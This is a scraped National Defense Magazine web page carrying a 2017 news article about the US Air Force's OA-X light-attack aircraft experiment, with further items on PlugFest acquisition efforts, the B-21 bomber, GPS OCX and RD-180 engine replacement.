        <ul class="cm-menu" role="menubar">
                        <style>

                        </style>
    <li class="ccccc">
                <a href="https://www.nationaldefensemagazine.org/articles" class="nav-button-large " target="">
                <span class="" style=" ">
                    News
                </span>
            </a>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="https://www.nationaldefensemagazine.org/podcasts" class="nav-button-large " target="">
                <span class="" style=" ">
                    Podcast
                </span>
            </a>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="http://digital.nationaldefensemagazine.org/publication/?m=46185&amp;l=1&amp;p=1&amp;view=issuelistBrowser&amp;ver=html5" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    Digital Issue
                </span>
            </a>
    </li>
                        <style>

                        </style>
    <li class="ccccc">
                <a href="https://www.nationaldefensemagazine.org/past-issues" class="nav-button-large " target="">
                <span class="" style=" ">
                    Archive
                </span>
            </a>
    </li>
    <li data-type=mega>
        <a href="#" class="menu-toggle-dropdown"><span>Subscriber Services</span></a>
            <div class="sub-menu custom-sub theme-color6" role="menu">
                <div class="container">
                    <div class="row flexing">
                        <div class="column">
 <ul>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/DynamicPage.aspx?WebCode=NDIADVLXOSSRD" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    National Defense Magazine Subscription
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://eweb.ndia.org/eweb/DynamicPage.aspx?WebCode=NDIADVLXOSSRD" class="nav-button-large " target="_blank">
                <span class="" style=" ">
                    Trial Subscription
                </span>
            </a>
    </li>
    <li class="ccccc">
                <a href="https://www.ndia.org/membership" class="nav-button-large " target="">
                <span class="" style=" ">
                    Join NDIA
                </span>
            </a>
    </li>
                            </ul>
                        </div>


                            <div class="column wide">
                               
                                    <span class="title"></span>
                                    <div class="media">

                                    </div>
                                    <div class="content">
                                        <p class="font-primary">
                                            <em>National Defense</em> provides authoritative, non-partisan coverage of business and technology trends in defense and homeland security. A highly regarded news source for defense professionals in government and industry, <em>National Defense</em> offers insight and analysis on defense programs, policy, business, science and technology. Special reports by expert journalists focus on defense budgets, military tactics, doctrine and strategy.
                                        </p>

                                    </div>
                              
                            </div>

                    </div>
                </div>
            </div>
    </li>
        </ul>
    </nav>
    <!-- END Main Nav -->
</div><div class="search-trigger trigger">
    <span class="icon-search"><span class="visually-hidden">search icon</span></span>
</div><div class="subscribe-btn">
<a href="https://www.nationaldefensemagazine.org/subscriber-services" class="btn btn-primary" title="National Defense Magazine - Subscribe" >SUBSCRIBE</a></div>


<div class="search-trigger trigger">
    <span class="icon-search"><span class="visually-hidden">search icon</span></span>
</div>                </div>
            </div>
        </div>
    </div>
    <!-- search -->
    <div class="search-hold hidden-content hidden-content-alt">
        <div class="container">
            <!--Till here-->
    <div class="search-hold-in">
        <h2 class="title title-with-link">Find an Article <a href="https://www.nationaldefensemagazine.org/articles" class="more">VIEW ALL ARTICLES</a></h2>
        <div class="margin-bottom-03">
            <div class="view-01 filter formee">
                <div>
                    <label for="city-state">By Keyword</label>
                    <input id="KeyWord" name="KeyWord" placeholder="Enter keyword..." type="text" value="" />
                </div>
                <div class="middle-cell">
                    or
                </div>
                <div>
                    <label for="by-topic">By Topic</label>
                    <select class="full-width" id="Topic" name="Topic"><option value="">Select Topic</option>
<option value="{9A388F37-50B8-4DE6-975D-EA0E2C049488}">Acquisition Programs</option>
<option value="{5991D1E0-7B9F-4AB4-8A0A-014CE2A12CE4}">Advanced Weapons</option>
<option value="{F6860595-A5E9-43F7-956F-CA9245605E1D}">Air Force News</option>
<option value="{805FAB80-91AF-4277-AFFC-4BA10E92DD1B}">Air Power</option>
<option value="{A98DABFC-5626-4A30-87FE-591670FA3CD4}">Army News</option>
<option value="{2447F839-2603-4E8C-8FD2-47FED6337F53}">Battlefield Communications</option>
<option value="{71EE8BFD-D3A4-4AFD-B5E9-895E3AEAF4EC}">Budget</option>
<option value="{67F42546-7422-47F4-8FEA-437FCBA2B778}">Chem Bio Protection</option>
<option value="{8E2BC643-080A-4388-85C0-A3865A0C291F}">Counterterrorism</option>
<option value="{8A7F3356-2380-49A2-A748-A1CAFF0FFB46}">Cybersecurity</option>
<option value="{245D495E-C6B2-4BB9-B60E-E4C6A1AC5B0C}">Defense Contracting</option>
<option value="{54D6C881-A1E6-42D1-BDF5-AE3949193734}">Defense Department</option>
<option value="{A690B736-E42E-4635-B421-F07BA010522E}">Emerging Technologies</option>
<option value="{874CD1E9-74FC-48F6-AC11-1FFBE51C38B1}">Energy</option>
<option value="{D983C49A-4A50-473A-A7DB-4D1A95CBD020}">Global Defense Market</option>
<option value="{2AB2FD5A-186D-4ACC-8D48-274C575D1DE5}">Homeland Security</option>
<option value="{FA155EA0-344A-4FC0-A223-0013607BAA97}">Infotech</option>
<option value="{FDCEFB7E-964A-4CF5-84E2-46F43A678D0F}">Intelligence and Surveillance</option>
<option value="{B448BA14-E0A0-47BA-87E2-A4D826AD4874}">Land Forces</option>
<option value="{C361CB46-515C-48EC-B063-02B35893440F}">Logistics</option>
<option value="{7C9CCA29-48EE-484E-B4A5-54152C4ED43B}">Marine Corps News</option>
<option value="{D164C2F7-BF05-402E-8C0A-57A851B7B9CE}">Maritime Security</option>
<option value="{74F3232A-4273-46EF-893B-9BCA3448813A}">Missile Defense</option>
<option value="{8F7FE996-87B2-4B2F-9FCD-2E46D0167DE6}">Navy News</option>
<option value="{A7B75EA4-6C81-428A-9A67-696FC3430B9D}">Research and Development</option>
<option value="{0D595C88-DF9D-4EF8-B966-0BBDE0AD35AA}">Robotics and Autonomous Systems</option>
<option value="{F5E114FC-1672-4EE6-B29E-CE5891EEABDD}">Space</option>
<option value="{B66E050C-57C7-4B09-97C3-2AE4C0EC72A7}">Special Operations</option>
<option value="{AF300A0A-E9DC-442A-8A61-EEE12658E949}">Strategic Weapons</option>
<option value="{344F8D3D-162F-4FF5-8740-B79C40AB2C9F}">Training and Simulation</option>
</select>
                </div>
                <div class="middle-cell">
                    or
                </div>
                <div>
                    <label for="from-date">From Date</label>
                    <input class="full-width NDMDate" id="HeaderFromDate" name="HeaderFromDate" placeholder="Select Date" readonly="readonly" style="position: relative; z-index: 100000;" type="text" value="" />
                </div>
                <div class="middle-cell">
                    or
                </div>
                <div>
                    <label for="to-date">To Date</label>
                    <input class="full-width NDMDate" id="HeaderToDate" name="HeaderToDate" placeholder="Select Date" readonly="readonly" style="position: relative; z-index: 100000;" type="text" value="" />
                </div>
            </div>
        </div>
        <p class="center">
            <a href="#" class="btn btn-primary fixed-width-btn-01" onclick="Search()">SEARCH</a>
        </p>
        <script>
            function Search() {
                var topic = $("#Topic option:selected").val();
                var keyword = $("#KeyWord").val();
                var fromDate = $("#HeaderFromDate").val();
                var toDate = $("#HeaderToDate").val();
                var articleURL = "https://www.nationaldefensemagazine.org/articles";
                var fullURL = articleURL +"?KeyWord="+keyword+"&Topic="+topic+"&FromDate="+fromDate+"&ToDate="+toDate;
                window.location.href =  fullURL;
            }
        </script>
    </div>

        </div>
    </div>
    <!-- search end-->
</div>
        </header>
        <div class="siteBody clearfix">
    <div class="bar">
        <div class="container clearfix">
            <div class="grid_12 clearfix">
                <div class="pageToolsWrapper">
                    <a href="#" onclick="window.print();"><span class="icon-print"></span> Print</a>
                        <a href="mailto:?Subject=NDM - Invitation Imminent for Industry Participation in Air Force Light-Attack Aircraft Experiment&amp;body=Industry can expect an invitation March 17 to participate in the U.S. Air Force&#39;s light-attack aircraft experiment, known as OA-X, a top service acquisition leader said. See more here: https://www.nationaldefensemagazine.org/articles/2017/3/16/invitation-imminent-for-industry-participation-in-air-force-light-attack-aircraft-experiment"><span class="icon-envelop"></span> Email</a>
                </div>


<div class="breadcrumbs">
        <a href="https://www.nationaldefensemagazine.org/">Home</a>
        <span>»</span>
        <a href="https://www.nationaldefensemagazine.org/articles">Articles</a>
        <span>»</span>
    <label>Invitation Imminent for Industry Participation in Air Force Light-Attack Aircraft Experiment</label>
</div>
            </div>
        </div>
    </div>

            <div class="main clearfix">
                    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin -  Site: NDIA Magazine Zone: NDM - Internal Below Top Nav -->

<!-- /21762126147/NDM/102 -->
<div id='div-gpt-ad-1559676756648-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676756648-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - Internal Below Top Nav -->



            </div>
        </div>
    </div>


                <main tabindex="0" role="main" id="main-content">
                    <style type="text/css">
    .title-middle-bdr > span > span.theme-colors-06:before, span.colored-label.theme-colors-06:before {
        border-top: 15px solid transparent;
        border-bottom: 15px solid #00308f;
        border-left: 5px solid transparent;
        border-right: 5px solid #00308f;
    }
    .title-middle-bdr > span > span.theme-colors-06:after, span.colored-label.theme-colors-06:after {
        border-top: 15px solid #00308f;
        border-bottom: 15px solid transparent;
        border-left: 5px solid #00308f;
        border-right: 5px solid transparent;
    }
</style>
<section class="clearfix">
    <div class="container clearfix">
        <div class="sticky-parent">
            <div class="m_stack clearfix grid-15">
                <div class="grid_12">
                    <p class="article-topics">
                                                                            <span>
                                <span class="colored-label theme-colors-06 font-secondary" style="background-color: #00308f">
                                    AIR POWER
                                </span>
                            </span>
                    </p>
                </div>
                <div>
                    <div class="grid_8 row-expand-item">
                        <div class="article-details">
                            <h2 class="title-alt-01"><span class="font-color-01">Invitation Imminent for Industry Participation in Air Force Light-Attack Aircraft Experiment</span></h2>
                            <div class="article-top-info font-secondary">
                                <div>
                                        <strong class="date">3/16/2017</strong>
                                        <br>
                                                                                <span class="author">
                                                By
Vivienne&nbsp;Machi                                            </span>
                                </div>
                                <div>
                                    <div class="social-icons sharethis-inline-share-buttons"></div>
                                    <div class="social-icons"></div>
                                </div>
                            </div>
                            <div class="article-main-img">                                
                                        <img data-src="https://www.nationaldefensemagazine.org/-/media/sites/magazine/2017/03/031617-machi-oax-sitecore.jpg" alt="" class=" lazy" />
                                                                    <span>Textron's AirLand Scorpion jet has been considered a contender for OA-X.</span>
                            </div>
                                <p class="photo-credit"></p>

                            <p>Industry can expect an invitation March 17 to participate in the U.S. Air Force's light-attack aircraft experiment, known as OA-X, a top service acquisition leader said.<br>
<br>
A commercial-off-the-shelf aircraft could provide light attack and close-air support to fourth- and fifth-generation fighters and help the service save money, Lt. Gen. Arnold Bunch, military deputy, office of the assistant Air Force secretary for Acquisition, said March 16 at an Air Force Association event in Arlington, Virginia.<br>
<br>
"We want to look at a concept to see if we can have a lower operating cost [and] a lower unit cost, and for something that would be able to operate in a &hellip; more permissive environment," he said.&nbsp;<br>
<br>
After companies are invited to participate, the Air Force anticipates having responses back from them within a month. The flight tests are scheduled to take place this summer at Holloman Air Force Base, New Mexico, Bunch said.<br>
<br>
Attributes covered in the invitation include mission profiles, carriage requirements, mission duration, supportability, supply chains and manufacturing readiness, he said. The aircraft should be able to operate off a 6,000-foot runway or less.<br>
<br>
"Why do I go with those numbers? So that we can go to an austere location and be able to drop in ... to operate," he said.<br>
<br>
Air Force Chief of Staff David Goldfein previously said the service's supplemental budget request includes funds to pay for the experiment, and Bunch noted that OA-X "would not be something we do at the expense of our modernization efforts for our fifth-gen fleet."<br>
<br>
Goldfein has said that remotely piloted aircraft could be considered for the experiment. Aircraft including Textron's AirLand Scorpion jet, Embraer's A-29 Super Tucano and Beechcraft Defense's AT-6 Wolverine have been mentioned as viable options.<br>
<br>
Bunch told reporters that OA-X participation would be "open to everybody, but there are selection criteria."<br>
<br>
"I don't know what the art of the possible is out there right now. I don't know exactly where industry's at, so we&rsquo;re trying to keep it as broad as we can," he said.&nbsp;<br>
<br>
The Air Force hopes to have the experiment completed by the end of the year, but Bunch emphasized the service does not know how it would progress afterward.<br>
<br>
"We will look at and analyze the data, then decide how we move forward," he said. "But we do not know that today."<br>
<br>
A successful OA-X experiment could lead to more acquisition opportunities overseas, Bunch said, noting, "not every nation that we want to build a partnership with needs an F-16 or an F-35."<br>
<br>
The OA-X experiment is one of several Air Force efforts to find new ways to streamline the lengthy and complicated acquisition processes.<br>
<br>
The service has been exploring a concept called "PlugFest" to work with traditional and non-traditional companies to work on solutions to small projects that can be fielded more quickly, Bunch said. Currently, the Air Force has two efforts in the pipeline: Developing an open system design for a resilient embedded GPS/inertial navigation unit, which would provide a blended navigational capability.<br>
<br>
"Our intent is to have an open design so that as technology changes or the threat changes, we can integrate a new capability quicker and get it out to the field with less testing," he said.<br>
<br>
The next phase is to start building apps to explore open designs "so we can work on our navigation and make sure &hellip; we have a resilient infrastructure set in place," he said.<br>
<br>
The second PlugFest effort currently underway is to make the electronic flight bags &mdash; the devices used by Air Mobility Command to conduct flight management tasks &mdash; more cyber resilient. The service hopes to award a contract within a month of announcing the program, Bunch said.&nbsp;<br>
<br>
Meanwhile, Bunch said the B-21 bomber recently passed a preliminary design review, which was "very successful," he said.&nbsp;<br>
<br>
The service has worked to keep the new bomber's requirements stable, he noted.<br>
It has taken many lessons learned from the embattled B-2 Spirit long-range bomber program and applied them to the current program to develop the next-generation B-21 Raider aircraft being developed by Northrop Grumman.<br>
<br>
"After we awarded the B-2 contract, we changed the mission profile on the whole thing &hellip; we had to redesign the whole plane," he said.<br>
<br>
The open systems architecture the B-21 is using is being applied to other service programs, including the T-X end-to-end jet trainer program and the joint surveillance target attack radar system rehabilitation program, he said.&nbsp;<br>
<br>
Service officials have remained tight-lipped about many aspects of the program, including its overall contract value, but that still pales in comparison to the level of secrecy that surrounded the B-2's production, he said.<br>
<br>
"We have changed completely [from] how we ran that program," including oversight, interactions with Congress and transparency, he said. "It's remarkably different than it ever was on the B-2 program."<br>
<br>
"One of the things we learned on the B-2 was we weren't open enough; people didn't understand what we were doing and we didn't want to talk," he said. "So we have got to do better, but we can't go too far."<br>
<br>
The service works with the intelligence community and others to determine the information that is released to the public, Bunch said, but there remains a "balance of transparency so that people understand exactly what we're trying to do, with making sure that we don't release too much information so that potential adversaries can take advantage."<br>
<br>
The service does not anticipate releasing any more information on the B-21 "for a period of time," though it has been providing regular updates to top Air Force officials and to members of Congress, he said.&nbsp;<br>
<br>
"Right now, I think we've released enough," he added.<br>
<br>
Bunch also discussed the progress of several space-related programs. The Air Force continues to conduct reviews with the office of the undersecretary of defense for acquisition, technology and logistics to measure the progress of the GPS next-generation operational control system, or GPS OCX, he said. OCX, part of the GPS III program, is being developed by Raytheon. The troubled program has undergone several delays and is over budget.<br>
<br>
These are "detailed reviews where we take a day and look at the entire program," Bunch said, adding that it is seeing improvements as the Air Force works to deploy the signal called the M-code that would improve the anti-jamming capabilities of military GPS signals. "We remain committed to getting that done so we can get to M-code as quickly as we can," he said.<br>
<br>
"We have underway efforts to do early M-code use so that we can get to that signal we've got up there more encrypted and more secure," he added.<br>
<br>
Also, the service March 14 released a draft request for proposals for launch service agreements to transition from the use of the Russian-supplied RD-180 rocket propulsion engine, and encourage private launch services that can reach all satellite orbits. Responses are due by March 29, according to the draft RFP.<br>
<br>
"What we want to get to is two domestic commercially viable providers that can get to all the orbits that we need," Bunch said at the event. To date, the service has focused more on replacing the rocket propulsion system itself, but this draft RFP expands further into "the other things that maybe go into it to have a launch service," he said.&nbsp;<br>
<br>
The Air Force currently has four transaction agreements with industry to share the development costs of rocket propulsion systems, Bunch said. Those companies include SpaceX, Orbital ATK, United Launch Alliance and Aerojet Rocketdyne, according to the draft RFP.</p>
<p>&nbsp;</p>
                            <div class="article-details-photos">
                                
                            </div>
                            
                            <p>
                                <strong class="font-color-01 font-size-02">Topics:</strong> <a href=https://www.nationaldefensemagazine.org/articles?Topic={805FAB80-91AF-4277-AFFC-4BA10E92DD1B}>Air Power</a>
                            </p>
                            
                        </div>
                    </div>
                    <div class="grid_4 row-expand-item">
                                <div class="asside-item related-items-hold">
            <h2 class="title title-with-bg theme-colors-05">Related Articles</h2>
            <div class="border-02 content-block">
                    <div class="content-block-row">
                        <h4><a href="https://www.nationaldefensemagazine.org/articles/2016/11/7/investing-in-defense-technology">Investing in Defense Technology: DoD, Industry Don’t See Eye-to-Eye</a></h4>
                    </div>
                    <div class="content-block-row">
                        <h4><a href="https://www.nationaldefensemagazine.org/articles/2018/1/26/sco-developing-affordable-flexible-missile-defense-weapon-system">Secretive Pentagon Office Shares Details About Hypervelocity Missile Defense Weapon (UPDATED)</a></h4>
                    </div>
                    <div class="content-block-row">
                        <h4><a href="https://www.nationaldefensemagazine.org/articles/2018/3/1/darpa-plans-to-accelerate-hypersonic-weapons-development">DARPA Director: More Funding Needed to Counter Russia, China Hypersonics Programs (UPDATED)</a></h4>
                    </div>

<a href="https://www.nationaldefensemagazine.org/articles" class="more" >                        
                            VIEW ALL ARTICLES
                        
</a>            </div>
        </div>
    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">

<!-- Begin -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 1 -->

<!-- /21762126147/NDM/106 -->
<div id='div-gpt-ad-1559676402351-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676402351-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 1 -->



            </div>
        </div>
    </div>

    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 2 -->

<!-- /21762126147/NDM/107 -->
<div id='div-gpt-ad-1559676593012-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676593012-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - 2 Column Sidebar 2 -->




            </div>
        </div>
    </div>


                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
    <section class="clearfix theme-colors-03 comments" id="comments">
        <div class="container clearfix">
            <div class="grid_12">
                <h2>
                    <strong>Comments</strong> (0)
                </h2>

                
<form action="/api/sitecore/Commentary/CommentList" data-ajax="true" data-ajax-method="POST" data-ajax-mode="replace" data-ajax-update="#comments" method="post"><input id="NewModel_ParentId" name="NewModel.ParentId" type="hidden" value="ba970860-7de3-4e9d-a8b1-c34e133b3eb7" />                    <div class="formee clearfix">
                        <div class="grid-12">
                            <span style="padding:10px"></span>
                        </div>
                        <div class="grid_12">
                            <label for="NewModel_UserName">Name <span class="form-req">*</span></label>
                            <input id="NewModel_UserName" name="NewModel.UserName" required="required" type="text"/>
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_12">
                            <label for="NewModel_EmailAddress">Email <span class="form-req">*</span></label>
                            <input id="NewModel_EmailAddress" name="NewModel.EmailAddress" required="required" type="text"/>
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_12">
                            <label for="NewModel_Comments">Comment <span class="form-req">*</span></label>
                            <textarea id="NewModel_Comments" name="NewModel.Comments" required="required"></textarea>
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_4">

                            


  <div class="BDC_CaptchaDiv " id="CommentList_CaptchaDiv" style="width: 280px !important; height: 50px !important; "><!--
 --><div class="BDC_CaptchaImageDiv" id="CommentList_CaptchaImageDiv" style="width: 250px !important; height: 50px !important;"><!--
   --><a href="//captcha.org/captcha.html?asp.net" title="BotDetect CAPTCHA ASP.NET Form Validation" onclick="CommentList.OnHelpLinkClick(); return CommentList.FollowHelpLink;"><img class="BDC_CaptchaImage" id="CommentList_CaptchaImage" src="/BotDetectCaptcha.ashx?get=image&amp;c=CommentList&amp;t=0740cdaa9ac140ea972538a29daad5bb" alt="Retype the CAPTCHA code from the image" /></a><!--
 --></div><!--
 --><div class="BDC_CaptchaIconsDiv" id="CommentList_CaptchaIconsDiv" style="width: 24px !important;"><!--
   --><a class="BDC_ReloadLink" id="CommentList_ReloadLink" href="#" onclick="CommentList.ReloadImage(); this.blur(); return false;" title="Change the CAPTCHA code"><img class="BDC_ReloadIcon" id="CommentList_ReloadIcon" src="/BotDetectCaptcha.ashx?get=reload-icon" alt="Change the CAPTCHA code" /></a><!--
   --><a class="BDC_SoundLink" id="CommentList_SoundLink" href="/BotDetectCaptcha.ashx?get=sound&amp;c=CommentList&amp;t=0740cdaa9ac140ea972538a29daad5bb" onclick="CommentList.PlaySound(); this.blur(); return false;" title="Speak the CAPTCHA code"><img class="BDC_SoundIcon" id="CommentList_SoundIcon" src="/BotDetectCaptcha.ashx?get=sound-icon" alt="Speak the CAPTCHA code" /></a><!--
   --><div class="BDC_Placeholder" id="CommentList_AudioPlaceholder">&nbsp;</div><!--
 --></div>
    <script src="/BotDetectCaptcha.ashx?get=script-include" type="text/javascript"></script>
    <script type="text/javascript">
    //<![CDATA[
      BotDetect.Init('CommentList', '0740cdaa9ac140ea972538a29daad5bb', null, true, true, true, true, 1200, 7200, 0, false);
    //]]>
    </script>
    <script type="text/javascript">
    //<![CDATA[
      try{(function(){var bdrsn = document.createElement('script'); bdrsn.type = 'text/javascript'; bdrsn.async = true; bdrsn.src = document.location.protocol + '//remote.captcha.com/include.js?i=ATABMAEwATQBMAEwFL4usNq3SJn9n8dOrBLcsM7nRd_qATIBMAEwATEBNAE2ATABMgplbi1MYXRuLVVTAzI1MAI1MA'; var fsn = document.getElementsByTagName('script')[0]; fsn.parentNode.insertBefore(bdrsn, fsn);})();} catch(err){}
    //]]>
    </script>
    <input type="hidden" name="BDC_VCID_CommentList" id="BDC_VCID_CommentList" value="0740cdaa9ac140ea972538a29daad5bb" />
    <input type="hidden" name="BDC_BackWorkaround_CommentList" id="BDC_BackWorkaround_CommentList" value="0" />
  </div>



                        </div>
                        <div class="grid_8">
                            Please enter the text displayed in the image.<br/><br/>
                        </div>
                        <div class="grid_6">
                            <label for="characters">Characters <span class="form-req">*</span></label>
                            <input id="CaptchaCode" name="CaptchaCode" required="required" type="text" value="" />
                            <span class="form-req">
                                
                            </span>
                        </div>
                        <div class="grid_12">
                            <label for="legal-notice">Legal Notice <span class="form-req">*</span></label>
                            <div class="fixed-form-box" id="legal-notice">
                                NDIA is not responsible for screening, policing, editing, or monitoring your or another user&#39;s postings and encourages all of its users to use reasonable discretion and caution in evaluating or reviewing any posting. Moreover, and except as provided below with respect to NDIA&#39;s right and ability to delete or remove a posting (or any part thereof), NDIA does not endorse, oppose, or edit any opinion or information provided by you or another user and does not make any representation with respect to, nor does it endorse the accuracy, completeness, timeliness, or reliability of any advice, opinion, statement, or other material displayed, uploaded, or distributed by you or any other user. Nevertheless, NDIA reserves the right to delete or take other action with respect to postings (or parts thereof) that NDIA believes in good faith violate this Legal Notice and/or are potentially harmful or unlawful. If you violate this Legal Notice, NDIA may, in its sole discretion, delete the unacceptable content from your posting, remove or delete the posting in its entirety, issue you a warning, and/or terminate your use of the NDIA site. Moreover, it is a policy of NDIA to take appropriate actions under the Digital Millennium Copyright Act and other applicable intellectual property laws. If you become aware of postings that violate these rules regarding acceptable behavior or content, you may contact NDIA at 703.522.1820.
                            </div>
                        </div>
                        <div class="grid_12">
                            <fieldset>
                                <input type="checkbox" id="have-read" required="required"> <label for="have-read">I have read the legal notice.</label>
                            </fieldset>
                        </div>
                        <div class="grid_12">
                            <input type="submit" class="btn btn-fifth" value="SUBMIT COMMENT"/>
                        </div>
                    </div>
</form>            </div>
        </div>
    </section>
    <div class="advertisment-wrpr">
        <div class="ad">
            <div style="text-align: center">
<!-- Begin -  Site: NDIA Magazine Zone: NDM - Above Footer -->

<!-- /21762126147/NDM/103 -->
<div id='div-gpt-ad-1559676830240-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1559676830240-0'); });
</script>
</div>

<!-- End -  Site: NDIA Magazine Zone: NDM - Above Footer -->



            </div>
        </div>
    </div>


                </main>
            </div>
        </div>
    </div>

    <section class="footer-wrpr theme-colors-01">
    <div class="container clearfix">
        <footer>

            <div class="footer-top font-secondary font-color-08 clearfix">
                
<div class="view-01">
    <div>Affiliate Associations</div>
            <div>
<a href="https://www.emergingtechnologiesinstitute.org/" rel="noopener noreferrer" title="Emerging Technologies Institute" target="_blank" ><img src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/eti/eti-affiliate-band-logo.png?h=37&amp;w=181&amp;la=en&amp;hash=0B58F5C3313B697B1BF2B8E99B79787E" alt="" /></a>            </div>
            <div>
<a href="https://www.trainingsystems.org/" rel="noopener noreferrer" title="National Training &amp; Simulation Association" target="_blank" ><img src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/ntsa/ntsa---affiliate-band-logo/nsta-affiliate-band-logo_2/nsta-affiliate-band-logo_3.png?h=45&amp;w=131&amp;la=en&amp;hash=347A66840AB1550AA74700C7C2118C02" alt="NSTA Logo" /></a>            </div>
            <div>
<a href="https://www.womenindefense.net" rel="noopener noreferrer" title="WID" target="_blank" ><img src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/wid/wid---affiliate-band-logo.png?h=78&amp;w=80&amp;la=en&amp;hash=EC4BA1EB8FA0771777369E9D1015FFD8" alt="Women in Defense logo" /></a>            </div>
</div>
            </div>

            <div class="footer-mid font-secondary clearfix">
                <div class="grid_3">
                    <div class="footer-mid-left">
                        <div class="footer-logo">
        <a href="https://www.ndia.org/">
                <img data-src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/logo-ftr.png" alt="NDIA Logo" class=" lazy" />
        </a>
        <a>
        </a>
</div>
<p class="footer-address">
    2101 Wilson Blvd, Suite 700 <br />
    Arlington,
    VA
    22201
     <br />
    tel:<a href="tel:+1-703-522-1820"> (703) 522-1820</a>
</p>
<div class="social-icons">
<a href="https://twitter.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Twitter
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" title="X" width="20" height="20">
  <path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
</svg></a><a href="https://instagram.com/nationaldefensemagazine/" class="icon" >                <span class="visuallyHidden">
                    Instagram
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="Instagram" width="20" height="20">
  <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" />
</svg></a><a href="https://www.facebook.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Facebook
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" title="Facebook" width="20" height="20">
  <path fill="currentColor" d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" />
</svg></a><a href="https://www.youtube.com/channel/UCLU-rT8bLsIRGg2a_nRoSEg" class="icon" >                <span class="visuallyHidden">
                    Youtube
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" title="YouTube" width="20" height="20">
  <path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" />
</svg></a><a href="https://www.linkedin.com/company/national-defense-magazine/" class="icon" >                <span class="visuallyHidden">
                    LinkedIn
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="LinkedIn" width="20" height="20">
  <path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" />
</svg></a></div>
                    </div>
